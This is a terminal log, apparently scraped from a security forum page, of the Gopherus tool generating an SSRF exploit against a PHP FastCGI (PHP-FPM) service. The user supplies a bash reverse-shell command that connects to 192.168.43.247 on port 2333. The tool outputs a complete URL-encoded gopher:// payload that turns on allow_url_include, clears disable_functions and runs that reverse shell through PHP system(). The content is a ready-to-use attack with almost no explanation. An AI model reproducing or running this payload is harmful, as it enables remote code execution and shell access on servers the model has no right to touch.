 ┌──(root💀kali)-[~/Gopherus]
└─# python gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/192.168.43.247/2333 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWARE
go%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METH
ODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input
%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00
j%04%00%3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.43.247/2333%200%3E%261%22%27%29%3B
die%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(root💀kali)-[~/Gopherus]
└─#
PHISHING
MALWARE
先知社区